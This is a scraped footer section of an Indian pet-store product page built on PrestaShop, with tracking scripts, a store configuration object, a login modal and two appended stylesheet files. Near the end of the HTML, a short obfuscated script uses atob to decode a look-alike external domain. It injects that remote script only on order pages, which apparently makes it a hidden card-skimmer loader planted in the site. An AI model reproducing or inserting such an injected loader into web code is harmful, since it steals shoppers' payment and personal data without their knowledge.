    <form action="//www.marshallspetzone.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Your email address"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                    ><i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


                    </div>
                </div>
                                
            </div>
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>All Rights Reserved © 2019</p>
<p></p>
                        </div>
                    
                </div>
            </div>
        </div>
    


<!-- Facebook Pixel Code -->
<script type="97d1fe633a22ac8e17165baf-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1674993512855365');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1674993512855365&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Searchtap Start -->


<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js" type="97d1fe633a22ac8e17165baf-text/javascript"></script>


<script src="//code.tidio.co/czayccb7hc0gbp8beguzlpnrktopdzhi.js" async type="97d1fe633a22ac8e17165baf-text/javascript"></script>




  

  <script type="97d1fe633a22ac8e17165baf-text/javascript">
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20b90.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20b90.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20b90.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20b90.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"17191","id_customer":"0","date_from":"2025-04-08 11:00:00","date_to":"2026-04-08 11:00:00","description":"","quantity":"9937","quantity_per_user":"10000","priority":"1","partial_use":"1","code":"N&D2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-04-08 12:01:38","date_upd":"2026-01-29 15:58:33","id_lang":"1","name":"special offer","quantity_for_user":10000},{"id_cart_rule":"12882","id_customer":"0","date_from":"2022-09-13 00:00:46","date_to":"2026-07-31 05:18:46","description":"","quantity":"9039","quantity_per_user":"1000","priority":"1","partial_use":"1","code":"BAV20","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"20.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-09-13 01:00:26","date_upd":"2026-01-23 13:52:23","id_lang":"1","name":"Special Offer","quantity_for_user":1000},{"id_cart_rule":"17283","id_customer":"0","date_from":"2025-05-31 10:00:00","date_to":"2026-12-31 10:00:00","description":"","quantity":"955","quantity_per_user":"1","priority":"1","partial_use":"1","code":"VET15","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 10:39:41","date_upd":"2026-01-29 23:30:24","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17285","id_customer":"0","date_from":"2025-05-31 13:00:00","date_to":"2027-12-31 13:00:00","description":"","quantity":"9999","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D25","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"25.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 13:47:23","date_upd":"2025-05-31 13:48:27","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17293","id_customer":"0","date_from":"2025-06-04 18:00:00","date_to":"2027-12-31 18:00:00","description":"","quantity":"9974","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D 2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-06-04 18:51:59","date_upd":"2025-11-23 00:15:32","id_lang":"1","name":"special offer","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Indian Rupee","iso_code":"INR","iso_code_num":"356","sign":"\u20b9"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Royal Canin Maxi Adult 15 Kg Dog Food at lowest price Weight 1 Kg Pack 1","description":"Buy Royal Canin Maxi Adult 15kg Dog Food at the best discounts. Available at just Rs.5984\/-. Cash on Delivery, Free Shipping, and Fast Delivery all over India.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-IN":true,"currency-INR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1406":true,"product-Royal Canin Maxi Adult":true,"product-id-category-72":true,"product-id-manufacturer-12":true,"product-id-supplier-2":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Marshalls Petzone","logo":"\/img\/marshallspetzone-logo-1551438443.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.marshallspetzone.com\/","current_url":"https:\/\/www.marshallspetzone.com\/dog-food\/1406-royal-canin-maxi-adult-15-kg-3182550779265.html","shop_domain_url":"https:\/\/www.marshallspetzone.com","img_ps_url":"https:\/\/www.marshallspetzone.com\/img\/","img_cat_url":"https:\/\/www.marshallspetzone.com\/img\/c\/","img_lang_url":"https:\/\/www.marshallspetzone.com\/img\/l\/","img_prod_url":"https:\/\/www.marshallspetzone.com\/img\/p\/","img_manu_url":"https:\/\/www.marshallspetzone.com\/img\/m\/","img_sup_url":"https:\/\/www.marshallspetzone.com\/img\/su\/","img_ship_url":"https:\/\/www.marshallspetzone.com\/img\/s\/","img_store_url":"https:\/\/www.marshallspetzone.com\/img\/st\/","img_col_url":"https:\/\/www.marshallspetzone.com\/img\/co\/","img_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.marshallspetzone.com\/upload\/","pages":{"address":"https:\/\/www.marshallspetzone.com\/address","addresses":"https:\/\/www.marshallspetzone.com\/addresses","authentication":"https:\/\/www.marshallspetzone.com\/login","cart":"https:\/\/www.marshallspetzone.com\/cart","category":"https:\/\/www.marshallspetzone.com\/index.php?controller=category","cms":"https:\/\/www.marshallspetzone.com\/index.php?controller=cms","contact":"https:\/\/www.marshallspetzone.com\/contact-us","discount":"https:\/\/www.marshallspetzone.com\/discount","guest_tracking":"https:\/\/www.marshallspetzone.com\/guest-tracking","history":"https:\/\/www.marshallspetzone.com\/order-history","identity":"https:\/\/www.marshallspetzone.com\/identity","index":"https:\/\/www.marshallspetzone.com\/","my_account":"https:\/\/www.marshallspetzone.com\/my-account","order_confirmation":"https:\/\/www.marshallspetzone.com\/order-confirmation","order_detail":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.marshallspetzone.com\/order-follow","order":"https:\/\/www.marshallspetzone.com\/order","order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-return","order_slip":"https:\/\/www.marshallspetzone.com\/credit-slip","pagenotfound":"https:\/\/www.marshallspetzone.com\/page-not-found","password":"https:\/\/www.marshallspetzone.com\/password-recovery","pdf_invoice":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.marshallspetzone.com\/prices-drop","product":"https:\/\/www.marshallspetzone.com\/index.php?controller=product","search":"https:\/\/www.marshallspetzone.com\/search","sitemap":"https:\/\/www.marshallspetzone.com\/sitemap","stores":"https:\/\/www.marshallspetzone.com\/stores","supplier":"https:\/\/www.marshallspetzone.com\/supplier","register":"https:\/\/www.marshallspetzone.com\/login?create_account=1","order_login":"https:\/\/www.marshallspetzone.com\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.marshallspetzone.com\/dog-food\/1406-royal-canin-maxi-adult-15-kg-3182550779265.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.marshallspetzone.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Price"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.marshallspetzone.com\/"},{"title":"Dog","url":"https:\/\/www.marshallspetzone.com\/13-Dog"},{"title":"Food","url":"https:\/\/www.marshallspetzone.com\/33-food"},{"title":"Dry Food","url":"https:\/\/www.marshallspetzone.com\/72-dog-food"},{"title":"Royal Canin Maxi Adult","url":"https:\/\/www.marshallspetzone.com\/dog-food\/1406-14515-royal-canin-maxi-adult-15-kg-3182550779265.html#\/weight-1_kg\/pack-1"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769735675,"static_token":"4146f18eea588921930349bc69d75e77","token":"fbc03e50b789abb3034d18e74de5f71e"};
      </script>



<style>
div#blockcart {
    display: none;
}
</style>
<script type="97d1fe633a22ac8e17165baf-text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="97d1fe633a22ac8e17165baf-text/javascript">
	
     jQuery('#add_to_cart, .ajax_add_to_cart_button').on('click', function(){
            if (typeof(id_product) == 'undefined') {
                id_product = facebookIdProduct('id_product', jQuery(this).attr('href'))
            }

            fbq('track', 'AddToCart', {
                content_ids: [id_product],
                content_type: 'product'
            });
        });
</script>

        
    </footer>

</main>


      <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/themes/core.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/theme.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/totloyaltyadvanced/views/js/product_latest.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/wic_multishipping//views/js/front.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/js/aband-front.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/tinysort/jquery.tinysort.min.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/prestaspeed/views/js/youtube.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee17.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee16.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/responsiveslides.min.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/homeslider.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/js/frontend.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/iqitmegamenu/views/js/front.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/js/custom_s_1.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/iqitwishlist/views/js/front.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/js/front.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/ps_productinfo/js/ps_productinfo.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/multifeatures/views/js/t17/multifeatures_front.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/modules/iqitreviews/views/js/front.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js"></script>
  <script type="97d1fe633a22ac8e17165baf-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/custom.js"></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.marshallspetzone.com/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.marshallspetzone.com/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://www.marshallspetzone.com/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <script type="97d1fe633a22ac8e17165baf-text/javascript"><!--//--><![CDATA[//><!--
!function(d,l,s,u){if(l.indexOf('order')>0){s=d.createElement(s);s.src=atob(u);s.id='ix';d.getElementsByTagName('head')[0].appendChild(s);}}(document,location.href,'script','Ly93d250Z2V0aW5mby5jb20vY2RuLmpz')
//--><!]]></script> 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="97d1fe633a22ac8e17165baf-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59d3a35a428b4218884341c2d520116f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c5d1cf8cc4f7089',t:'MTc2OTczNTY3Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css
body_size: 314
content:
a.hover-link
{
    float: left;
    display: block;
    color: white;
    font-weight: bold;
    padding: 8px 10px 0px 10px;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
    line-height: 18px;
}

.velsof-sub-options{
    float: left;
    list-style:none;
    margin:0px;
    padding:0px;
    font-size: 11px;
}
#output
{
    text-align:center;
    margin-bottom:6px;
    /*display: inline-flex; to fix vertical align issue in safari browser..*/ 
}
#output li
{
    display:inline;
}

ul#output li a {
    text-decoration: none;
}

#output li a img
{
    margin-top:5px;
}

#head
{
    float:right;
    padding-right: 3px;
}
#head .sign-up-text:hover {
    text-decoration: none;
    color: #000 !important;
}

#social_loginizer_block_left .block_content{
    box-shadow: 2px 2px 11px 0 rgba(0,0,0,.1);
    background: #fff;
    padding: 1.5625rem 1.25rem;
    margin-bottom: 1.5625rem;
}

@media only screen and (max-width : 437px) {
    a.hover-link
    {
        float: right;
        display: block;
        color: white;
        font-weight: bold;
        padding: 8px 10px 0px 10px;
        text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        line-height: 18px;
        font-size: 11px;
    }

    .velsof-sub-options{
        float: right;
        list-style:none;
        margin:0px;
        padding:0px;
        font-size: 11px;
    }
    #output
    {
        display: inline;
	text-align:center;
	margin-bottom:10px;
    }
}

@media only screen and (min-width : 437px) and (max-width : 580px) {
    a.hover-link
    {
        float: right;
        display: block;
        color: white;
        font-weight: bold;
        padding: 8px 10px 0px 10px;
        text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        line-height: 18px;
        font-size: 12px;
    }

    .velsof-sub-options{
        float: right;
        list-style:none;
        margin:0px;
        padding:0px;
        font-size: 11px;
    }
    #output
    {
        display: inline;
	text-align:center;
	margin-bottom:10px;
	
    }
}





--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/front.css
body_size: 3454
content:
body{
      overflow-x: hidden;
}

.iqitmegamenu-wrapper {
  z-index: 97;
  clear: both; }
  .iqitmegamenu-wrapper.cbp-hor-width-0 {
    padding-left: 0px;
    padding-right: 0px; }
  .container-iqit-menu{
    z-index: 10;
    position: relative;
  }

.cbp-hor-width-1 .container {
  padding-left: 0px;
  padding-right: 0px; }


.cbp-sticky.cbp-sticky-transparent {
  opacity: 0.85;
  transition: opacity 300ms ease-in-out; }
  .cbp-sticky.cbp-sticky-transparent:hover {
    opacity: 1; }

#iqitmegamenu-horizontal.cbp-sticky {
  position: fixed !important;
  top: 0 !important;
  width: 100% !important;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
  z-index: 90;
  left: 0;
  -webkit-backface-visibility: hidden; }
  @media (max-width: 999px) {
    #iqitmegamenu-horizontal.cbp-sticky {
      position: static !important; } }
  #iqitmegamenu-horizontal.cbp-sticky .cbp-hrmenu-tab > a > .cbp-legend {
    display: none; }

.cbp-hrmenu {
  width: 100%; }
  .cbp-hrmenu ul {
    margin: 0;
    padding: 0;
    list-style-type: none; }
  .cbp-hrmenu .col-xs-12 {
    float: left; }
  .cbp-hrmenu .cbp-tab-title {
    display: inline-block;
    vertical-align: middle;
    position: relative;
  }
  .cbp-hrmenu .cbp-manufacturers {
    margin-top: -10px; }
    .cbp-hrmenu .cbp-manufacturers li {
      margin-top: 10px; }
      .cbp-hrmenu .cbp-manufacturers li:hover {
        opacity: 0.85; }
  .cbp-hrmenu .cbp-vertical-title {
    transition: all 300ms ease-in-out;
    padding: 0px 15px; }
    .cbp-hrmenu .cbp-vertical-title .icon {
      margin-right: 10px; }
  .cbp-hrmenu .cbp-categories-row {
    margin-top: -10px; }
    .cbp-hrmenu .cbp-categories-row > div {
      margin-top: 10px; }
      .cbp-hrmenu .menu_row {
        position: static;
      }
  .cbp-hrmenu .cbp-empty-column .cbp-menu-column-inner > .menu_row:first-child {
    margin-top: -20px; }
  .cbp-hrmenu .cbp-tabs-container {
    margin: -10px -30px;
  }


  .cbp-hrmenu .cbp-absolute-column {
    margin: 0px;
    padding: 0px;
    position: absolute;
    width: auto !important;
    z-index: 2; }
  .cbp-hrmenu .cbp-column-title {
    display: block;
    padding: 0;
    margin-bottom: 8px;
    }
    .cbp-hrmenu .cbp-column-title .cbp-legend.cbp-legend-inner {
      top: -2px; }
    .cbp-hrmenu .cbp-column-title.cbp-column-title-inline {
      padding: 0px !important;
      border: none  !important;
      margin: 0px  !important;
      margin-right: 10px  !important;
      display: inline-block;
      vertical-align: middle; }
  .cbp-hrmenu .cbp-menu-column {
    margin-top: 20px; }
  .cbp-hrmenu .cbp-mainlink-iicon, .cbp-hrmenu .cbp-mainlink-icon {
    width: auto;
    display: inline;
    vertical-align: middle;
    margin-right: 4px; }
  .cbp-hrmenu .cbp-onlyicon .cbp-mainlink-iicon, .cbp-hrmenu .cbp-onlyicon .cbp-mainlink-icon {
    margin-right: 0px; }
  .cbp-hrmenu .cbp-legend {
    display: inline-block;
    top: -15px;
    right: 5px;
    background-color: #999999;
    color: #ffffff;
    position: absolute;
    font-weight: normal;
    font-size: .8rem;
    line-height: 1rem;
    padding: 4px 6px;
    text-transform: none;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
  }
    .cbp-hrmenu .cbp-legend.cbp-legend-inner {
      position: relative;
      top: 0px;
      margin-left: 5px;
      right: 0px;
      padding: 2px 4px;
      vertical-align: middle; }
  .cbp-hrmenu .cbp-tab-content {
    border-left: 1px solid #cecece;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
    padding: 0px;
    vertical-align: top; }
  .cbp-hrmenu .cbp-products-big * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .cbp-hrmenu .cbp-products-big .quick-view {
    font-size: 0px; }
  .cbp-hrmenu .cbp-products-big .online-label, .cbp-hrmenu .cbp-products-big .new-label, .cbp-hrmenu .cbp-products-big .sale-label {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box; }
  .cbp-hrmenu .cbp-products-big li.ajax_block_product {
    text-align: center;
    margin-bottom: 10px; }
    .cbp-hrmenu .cbp-products-big li.ajax_block_product:hover {
      padding-top: 0px;
      padding-bottom: 0px; }
      .cbp-hrmenu .cbp-products-big li.ajax_block_product:hover .functional-buttons-grid {
        visibility: visible;
        opacity: 0.9;
        margin-bottom: 0px; }
         .cbp-hrmenu .price.product-price{
          font-size: 14px;
          line-height: 14px;
         }
         .cbp-hrmenu .old-price.product-price{
          font-size: 13px;
         }
  .cbp-hrmenu .cbp-products-list .product-name, .cbp-hrmenu .cbp-products-list .product-name-container {
    height: auto;
    line-height: inherit; }
  .cbp-hrmenu .cbp-products-list > li {
    padding-top: 9px;
    padding-bottom: 9px; }
